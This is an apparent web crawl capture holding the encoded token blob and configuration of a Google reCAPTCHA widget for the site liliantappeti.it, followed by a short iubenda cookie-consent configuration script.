jyPClMKTCsKhwoXDi8KlIsKWwq9uEizDpcOqKwNTHVN5N2h0LQvDmsO+BlcDw6IcwoMPCERWwpLDlsKaUFZNMcKULRoeJw0OJ8OAe8OVCMKqJcK6wrxZw4Fuwq1Xwos/w7wITFY0B1dXwqUyUgfDr8KNw4luwpnCqVbDkT/DgcOqw4DCrhbCqsOCSMKSw7YpwpPCv3k1VTgMYMOlLwQdOMOiKsKDZgzCtRvDrsK/Gi8RwpAIw5ICwojDu8OECWNKacORwrbCvRrCpQLCi8Kqw4HCqFp/CyMGwo9SwrDCk3jDgU7CqQJrwrzChUfCqHTDmC/CuMK+wpIFwrxYIzbCn8KiwrYiwrMpSsKow6PDvMO3wrjCvHRRwpnCjMKTBcOdwq3DosORw7VAw5bCn8KZw44nwoHClcORw7x0w4/Cl20UwqvClMKXw5x7w5orw7InI8OPVU3DllbDi8KEwocFwqPCssOqS0/DpsOhwrzDlms7EMKiw5pbwo7ChMKed8KJOTfCtRbCgjHCjGo9IMOXfTDCm8OywolUwr5FZcKRwq/[base64]/[base64]/CsMOlw7lcJcOywr0JVAHCqsOIwo19DBnDnVhiw7bDl8OVw4PCujnDvSTDgcKVwr1Hw6thQCgow4zCnATCrMKqwoRnwpTCv8OMecK1woYTwo8Swp/[base64]/w4sJw6nDokkzCcK/w5I/w5TCsyjDk17DosK8w67CmTnCv8OLwr7DvUXDp8OmwoHCkMKlwpvDk3cuUsO2w7kZwr/CkMOTWmbCjsOpC3bDliPCgC4owoXCsQfDtn7DmcKoPHvCj8Khw79iQsKSNCxsN1XDlwhrwptTE0XDukPDp8K0w6gpwpJLw4JkHcKDwrdoPMOjwp4fax47wqbDkcOBDsORcTUTw5B2S8KzwpJjMzBEw5nDoMOSw50/U0nChsOVXcO9wprCnMOLw5DCjSTCpMKaGyHCsHnCiHHDniVVdcKNw5/Cgm3Ct3UxHFHDtApqwpTDn8OyfEM5w5Z/[base64]/Dk8OPVQhlK8KBYWM5wq0dwpDCvlUDIMOXwr04LjJHPC9qBGkqw7MxQ8OXHsOeYxXDhcKLTCnCmHnCicKTOMOYMXZWQ8OAwqwbU8Obdl7DmsOHB8Kvw6V8woUoLH/DuMO/ZsKcTwPCm8KLw791w5QgwpPDlcOnw6tBEls+QsKmwq03BMOtwpM1wr5WwphrDMKhGlnCqsOQZcKzBMO9Jj7CmsOQwrzCssOnR1hsw7fDngQFIC/[base64]/[base64]/[base64]/Cu8KuKsKewqnDlsKSw53CkCXDvsOowrowHnbDlsKnwrvDvCh3w7BrKSXDqAxATsOyw6rDoFx4w6RYK3/Dn8KgVURCdj4ow5TCv8OJfXzDo2tTwqwmwqrCi8OBa8K0AsKiw7Bsw5tGE8KDwpTCrMO+a1bCj13DiEEowrXCvjFXFcKgFiJXJXFOwoHCo8KWJ2kNSRHCscKjwoVSw4vCm8K5fsOUG8O0w4TCkSN6NljDjnwUwrsBw6HDnsO0QG5/[base64]/CrMKTwoMWw7g8w7nDtTXCgcKjw4pUw4hiw6k3wqhbFsKOOmrDkMO9wqrDnsOmNMKQw73DpGQPc8OkdUDDr2N/RsKGJ8OFw75xdkl4wqscwoXCiMOvYHrDtcKcMMOkL8OIw4XCmw1yWcKswpFvFWvCqTnCugPDvMKVwp92A0HCtsKEwqrDikFEVsONwqrDtcKXbjDDjcOHwr9mEVVAwrgew4HDtsKNFsOmw7HDgsKvw7cSwq8YwrsrwpfDosKTRsK5dB7CqcOxTEYfbmvCpns0ay/CpcOReMOVwp9Qw7Npw48uw4vCp8KDw7tiw77Cm8K9w7RIw6LDtMOSwqtnPcOTAcK/f8KNOmZzTzjCqsOuM8KWw6LDjMKVw7HChE81wo/[base64]/w7nDugZ0w6rCg8KFwqzCqw4lQcKlw6kYbhoiw580wr5OIcKkNMOVw7HCoFpqH8KGVj3CgB9Iw51mRyrCosOrw5R0wrLDpcKxWFFWwpMBbCFGw6h/A8OOwoNyc8OawpfCmHJowpvDtsOKw7ckWhZjI8KYRDVrwoZtNMKOw7XCrsKLw40MwrHDpHAqwrtawoJLRxUBIsOQIkfDvwbCgcOLw70lw4Ntw599QnRkOsOiJA/CgsO4csO7CW5dBxPDvWJUwp/[base64]/CucO8wp7CpGhww6zCvcKew4hTwr3DnihIwqLDusKJw7ZQwrEQEMOKLsOEw43ClR1+E3NKwpzDhcOmw4TDrX/Cp1HCpgLDq0vCqx7DqW8qwoBVRg/Co8Kow4LCqsKQw4Z5DynCg8K4w6fDtEFNAsKpw5jDuxBgwrNqJQoiw5F7BjXDjyIMwqkpFglVwrvCt2Jowo5lG8KTdTrDpSDClMOtw7zCi8KxbcK8w4g2wpHCsMOIwpVwB8KvwqXChsKMRsKSdy7Ci8OoGgHDnmhXP8KSwp/ChMOBScKXTsK/wojCj2PDkBHDjjDDtxzCgcO7CjImw6dHw4PDhcK6D1/DqmXCkw8iw43Cs8KWFMKzwowCw5tfwpbCgcOqe8OFJGXCiMKww77Dmw/Cp1fDq8KKw7R0CsKGW0JAVcK1O8OeBcK1NXs7EsKpwoUHEnrCgcKMQ8Ojw5oewrAcS1B8w5tmwpfDlcKlQsKqwq8Uw7vDtcKfw5LDmGwvBcK3woPDsQzCm8Otw4hIwrZowpTClcKJw73CkzViw4NhwptLw6nCrAXDvE1EQydYF8KVwrokQsOgwq/DnWLDrMOCw6xiSsOdennCk8KpBhoSQBItwr58wqZDbh/DrMOofEXDp8KAL2sGwrhFMMOjw6jCoCfCgWTCtyrDnMKZwprChsOIT8KHRnDDv2lHw55NbsKiw6gww6oWD8ODAy/DksKRYMKlw5XDj8KIZmwXI8K+wqzDik1zwpLCh1jCosOPPMOGJzTDhQPDoDnCjsO4bF7DqQg5wqR5GwB6L8OZw6lGW8Kqw5nCkGPCiFvDn8KAw5LDn2RZw7vDoSZ5F8OTwpDDjjDCnw1Zw4/CnXEwwrnDjsK8YsKRMcKRw4rDkG55J3fDg3h+w6NKYADCnwsbwqzCisK5aVkywqZnwo96wo04w58cCcKBfMOlwqMnwqMhZ0LDhX0sDcOZwqvCvBpIwoN2wovDi8O/HcKJOsOYInoiwrQ7woTCg8ODcsK3IWwxDMOUBh3Dj2LDq0fDisKhYMOWw60KJcOKw7vCqUJawpvDtsOhZsKMwrvCly3DgHB3wqEfw5wTwqFDwpoHw7VKT8OpTsOYwqvCvMOsCsK6ZBrDhlFuR8OUwo7DscOHw5JHZ8OmEcOswobDp8OzcUZ9wpTCrFXCmsOxeMOowq/CmQfDrBN1UcK+FTpzYMOcw6dRwqc4wqLCkcOACARBwrfCvhnDrsKwYBokwqbCqTzCrcKAw6HDqVTDnh4cJlPDiAQTE8KtwoPCsAjDtcOOECLCqD9XOmx8fMK7TEnCvMO7wpxGwoMow7p8VcK/wrfDh8OhwqHDqGzDnkcZDMK8IsOXF0zDlsOdPgs6ccO0XX5yLB7DlcKXwpvDvG/[base64]/CrRjCgcOPw7suc3tLwqJMw5ZZw43DiRjCvcOUw5onwrsNwrrDjGB8PXHCnwTDpG5dGxAfTcKCwrByaMO6wrPCk8KLOsOTwonCrcOuOTlWLCnDrMOVw4UKYD7DkU02LgwuA8OcIjjCg8Kmw6Q8Umd0bRLDg8KkDcKILMK8wpDDisO4D0TDh3bChhs3w6vDhcOcc3/[base64]/CkcKgKhbDjgHDnR/DsAjDhjvCniHCjwfCgMOLKMKBREPCq8OUU1M1NTJnV2TCs2IoVS1ResKDw4vDqsO5ZsOSQMORMMKLWxsIY0FKw4vCl8O1G0Niwo/DtlvCpsO7w5DDpx3CnE4/[base64]/DnivDnsKjXHMBfADCj8K8ccO4wqwgdsKiw7LCsDnCj8O0MMOCBRzDtQgdwp3CvArCuwMDNMK6wq7DtSrCmMOyBsKlbVQ6BsO3w6oHBDDCiwrCqnMrGMOfCsOAwp/DmHnDr8OkTCHDsyvCg14LVMKAwobCmCvChgnCk2XDkFXDsWrCnjJXLGbCq8KmBcOxwqPCmMOrRyZCwrvDlcOew7UIVRgKA8KGwoVEEMO/w6hcw53CrcK6B3sGwrnDpBosw77Dv3VJwoNNwrVjY2/ChcKUw6fCjcKtfyjCqH3CkcKTNcOewqtJYm3DoX/DolYBH8Onw4dTTsKXEzPCmkDDmgNVwrBiLwzDlsKFwqguwoPDoU3DkHtTPBthb8OyBjFbw69NDcO0w7EmwoNnXjoHw6I0wpnDpcKdL8KGwrfDo3TClU0ubALDnsK+DWh3wpHDrGTCv8KDwoMncx3DvsO8GmnCucOWCFQGK8KsUMO9w7dOTmvDrcOgw5LDmi/CssOXUcKfQsKNVcOSXAUGJsKIwo7DsXklwqFGBErDnRfDsSzChMOrCk4+w5jDkMOYwrzCiMK7wqIew6sdw78tw4JhwphJwo/DvMKbw49bw4VnbXDDiMKxwoUYw7Biw5lcYsOeM8KSwrvDiMOHw5tlN3HDicKtw6zCgXjDvcK/w4zCssOHwocGW8OjS8KKScKkecKPw7BuXcOWf1hWwoHDp0puw5tAw5XDrTDDtMOKQ8OwEBbDgMKhw6DClitIwqgqB0Qpw4o+fsKDIcKEw75XO0RUwoJBJADCmmVaQ8OhUh4UeMKTw7bCjD0WUcKvdsOaVcK7BGTDr2/[base64]/[base64]/[base64]/wpRHVsK+w6PCtsOAGMOuwq/[base64]/ChsOww69Nw5Bow5fDs8KEwqQPVgjCmcKawoEpw4Y0wqLCs8KDwpnDgk1JKA4rw4kGE3A9B3DDucK4w6h+TzkVTmtww77CmRHDlj/DqxbCjHzDiMKVWmkQw5PDqlpcw5PCvsOuNx/Dg8OhZ8K3wohJRMKPw6RTPijDoGjDiGPDikAFwpJ+w70HQMKuw6Eiw4pRMTgCw6rCqxTDjVg/[base64]/[base64]/Cv8Opw4dkbMKvw5QCYx4Vw4Fdw5scd8OAWw3Drks6WMOZJC1KccKGwqxPw5PDrMOtCDfDvVvDtyrCk8OfJi3CnsO4w4vDhF/CscKwwoXDlw8PwpzCsMO5ODtDwr8zw704ABLDngJVJsO+wr9hwpPDjiNrwpEEQcOkZsKQwpLCksKywq/Cv3ACwqxowpTCicOSwr7DlHrDgcOMGMKywr7CizxTOW8KC03Cr8KOwph3w65/wrJ/EMKNIcK0wqbDqQ7CiSQFw7ARO0HDpMOOwoVYdGxbCMKnwrdLWMO3VUVIw54HwrtUWBDCgMOlwpzCrMOgG19Dw7LDicOaw4zDsg3DnHLDjHDCucOVw7hbw7kfw6DDsRDCsCELwrckLC7Ci8K+F0XCo8KzMgHDrMOCC8KFChnCtMKIwqLCsGlocMO8w4zCi1wEw4VGw7/[base64]/[base64]/DkBYmdMO8P3E6w7vDpsOQwpIEw4Jhw4XCvjUGbsO+HsOYDh87DVkuF3gxRlbCrBfDpi/CjMK5wr8zwr3Di8O5Uk4WcSl7wr1vLsOBwpDDscOmwp5JZMOOw5QEfMKOwqgjcMK5HmTCncO7byLDqcOXEmR5HMKewr43KS1WdFnCrMOqRW03ACPDm20vw4XDry13wqvCgirDgTl8w6TCjMOmWkHCl8OsNcKbw650RcK6woh/woxvwrnCg8KdwqhzegbDvsO4CFILwovDrRBqF8KQNRnDhRI1akDCp8KIUVDDtMOyw5h6wrHDvcKJGcOjYj/[base64]/[base64]/DhcO4w7HDs8OpwqTCu8K7bMOlB8KhccOCw5hvw4pmw7B1w6DCnMOOw4kqcMOyQGvCtgnCkx7CqcKGwpfCv0fCscKgdjIhUQ/[base64]/wqccwoA9wokYw6d9O8OKw5fCiSM3EcOxN17DmMKmEVDDjG93f3LDkCzDvkfDvsK7wpljwqkIKwnDsT0FwqTChsK4w5BresKtThHDuTbDj8OUw6klX8Ozw49hXsOQwojCvcKTw5jDocKvwqVxw5Ukd8ONwpIpwpPDliNaNcKIw7PCiQ5/wrnCocO5RRFsw4xRwpLCmMKcwqw/IMKvwrQzw6DDjcKJD8KSN8OMw4wfLgbCocORw51dfh7Dq3rDsj8+w6HDsVMqw5LDgMO1NcKbJgUzwrzCusKFBUHDpMKuDWXDj1XDjzPDrwMNXMONK8KAR8Oew6lmw7QQwpzDuMKUwqzCuT/[base64]/ClTvDhRrDiCXDnBLDhMOHfGDDisOpw5BEdFfDtxHCglfDvDPDkSEvwqDCn8KjPQcTw5Egw4jDv8OgwpQkFcKsUcKGwphGwoJ6BcKew4rCuMOPw7NOUsOkRx/CmjDDisKZWwzCkwQYB8ONwo9fw6fDgMKyZyvDojx4I8KiK8OnFj8DwqMeFsOWZMOBd8KOwolLwopJHMOvw4APGiJXwrcoRcKuwqVbw7x2w6vCsFpCAcOEwo4Ew50Aw7rCl8O2wpDCqMOFT8KAGDk9w6l/[base64]/CkGjCn8Ktwr4oTsOhf8K+e0M8w792w4sdRVg9F8OzXTXDky3CtMO7ZlTCij3Du1sbO8OcwoTCqcO+wp90w4wQw5pwcMOzSMK5FMO9wqkZJ8K/[base64]/[base64]/DmsOtwoNvREgtwqnCosK3wq5gPsOHa8KXwrtdZsKbwqZWwqDCn8OIZcOPw5LDisK7SFDDnwDDncKkw73Cq8OvQQ9ncMO4S8O/wqQKwrYnB2E5E3BQwr7CkUnCncKeYAPDp3/ChwkcSHjDpgRCAsKQRMO1G2/ClVvDv8KqwoNEwrtJKgLCvMKvw6wiHlzCiFzDqWhXDMO/worDlw8cw4rCj8OUZ1Zzw6nDr8OZFHDCs3Umw4BGVsK6c8KYw5TDi1zDtMKOwoDCjsKXwodfacOmwoHCsCYWw4bDvMOYZAzCpBYvLRvCnETDhMO/w7Vtcg7DiG/Dr8OYwpkewqXDo33DlBIjwr7CjBvCtsOVMk0/N0vCnwDDl8Okw6fCnMKwbUXCrHfDmMOFEcOhw5vCrBlPw4wYGcKJdioocMO4w516wqzDgUFPacKOXjFWw5zDk8KDwovDrMKJwqjCo8KpwqwFP8K7wpFRwqDCscKFPmAUw5LDrsOZwqTCg8KeYMKPw7c0CFE2w4Yow7lWBnYjw6kaD8OQw7kiDkDCuD92Y0DCrcK/wpfDjsK9w4ptG2HCmlbChh/Dp8KAJCvCsV3CosKKwo9XwprDr8KJWcK6w7IUNTNXwpLDu8KWfCJHIMO3fsOuPm3Cl8Ocwqx/E8OmPREMw6zChcO/[base64]/DokkNUQzCrMKPKcOPY24qfUbDi8KlIRtFfUNoV8KOVlXDqsOafsKnbMO1wrTCjsOlTxzCtxNqwq7Do8KgwrDDicO7GAPCqHLCjMO0w4cAMwPChsOewqnCocKFIcKfw6h7GmHDv2JPEzfDhMOCDQTDkVnDkicEwoRufBPCqFINw7jDmAwgwoTCkcOgw4TCpj/DssKpwpRhwrTDlcOhw4wTw4Biw43DmAfCtMOJI2geVcKPTQoaFMO3wrrCksOewo/[base64]/DkcO7w6XCucK+wpTCjMOtEhPCuMKow5TDtGJVwrzCi3nDosO3dcKAw6HCn8KqYRLDiEDCosKcBMKdworCnUlow5bCrMO+w6VVAcKCPk/CksKYQ1h5w6bCsRkCacOMwoUcQsKcw6VawrU5w4YAwpo9bsKHw4fCscKQwqjDtsKlKmXDgHvDi2nCvS1KwqLCmy4ia8KgwoV4W8KINg0eJhNiC8OAwojDqMO8w5zCncK1SMO5SmUZH8OCYWg1wqPCmcOhw4jCkMO7w6omw7BeMMKGwpbDuDzDpT4kw65Pw4Rkwp/CnEsrA2QvwoB9w4DCncKAZgw3K8OIw6EqR3UGwqkiw5BRMQoawqbClwzDsQwSEcOUcBfCqMOiGVBjAEzDp8OOwobCvgoWS8Onw7TCszRbCFLDvQfDinAHwqxnKsKUw5jChcKUHAwJw5XDsRvCjx5iwqAgw57DqHUQeBEDwr3CmcOqIcK/FjTCo1vCjcKWwoTDuT1ea8OvNkHDtgHDrsOTwotgWjrCtMKXcjk/DwzDksO9woN0w6nDg8Oiw7DDrsOcwq3CvB3ClEczISdFw6vDucOkCzXDicOcwoV5wpHDh8OEwpPCl8ONw7bCocOwwqzCpMKSS8OvUsKowrXCmVgnw7jCpiFtJMOpD14IOcOnwpxiwr5KwpTDjMOzKxl+wq0aMcORwpNdw7/DsVTCgmDCs3IwwpvCgFZ3w4RLFEjCrA7CpcO9PsOOWjEyJsKaZcOpAxPDpgnCl8K4eQnDgMO0wqbCvzgKYMOlTcODwrUoX8O+w7LCtg8fw4bCgsKQPm3CriHDvcKqwpbDmzrDihZ/ccOKayvDt0XDqcOxw4NfPsKATxtldMKDw4HDhAnDocKaW8Opw7HDjsOcwp4BRmzCpmTDhn0Hw45Uw63DlsK8w7/DpsKSwpLCvVstXsKeJFEqNRnDr2Ynw4bDvXvDsBHCjsO2wpYxw7QWGMOFSsOmf8O/[base64]/Cp8Kdw4/ChcKnwoozwp3DoEhxwroyB0VQbcO/wpLDuBPChxvCnAJhw6/Cr8O8DkbCgxVrcwvCvU/CplZawoZ0w6PDnMKKw57DkHLDtMKdw5TCksOVw5dQGcKnG8K8OjNqEFI5W8K3w6UmwpxbwqIMwr8qw41Wwq8yw6/[base64]/Dtk3Co8OoEBp4w49dw7Vrwr3DhmM9JGswGcOpw4FGY2vCrcOBR8K0O8OPw49nw4/DhCzComnCjCXDk8KDOMObD05ZRTR+RMOCDcOQJ8KgP0gfwpLCrlPDl8KLAcKlwrXDpsOew69yF8Kpwo/[base64]/DvcKjYcO7AcORw5cANMKxCAZvFcKxwqTCq8OWwopPwoVMcivCiA7DmcKiw5DDm8OhJxdRf0QhThbDhxfDkSjDkhACwozCtDM\\u003d\x22],null,[\x22conf\x22,null,\x226Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,498],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://liliantappeti.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/mPF6NJT3WCB/M7sTiW82KLloz143EYwG9DwalrYbBg\\u003d\x22,1,0,null,1,1766145141701,0,0,[220,107,149,124,132],null,[107],\x22RC-eezFg3U6pneBnQ\x22,null,null,null,null,null,\x220dAFcWeA7oSvWhzMpuQrvTEesiMl7tXoBftzK5SWZr6phjc5NjCipJ6JvCoBO1ynnNxXcfTQYKtIaIR9Fb6DwtYYtx_c4Esp61uA\x22,1766227941727]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/46220676.js
body_size: -239
content:
_iub.csRC = { consApiKey: 'tEz699a3yZ6Fo1lza6aEHxQ4i5IjIBKS', showBranding: false, publicId: 'a1e3f936-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [7,3,4,1,5,2];
_iub.cpUpd = 1765616874;
_iub.csT = 0.05;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
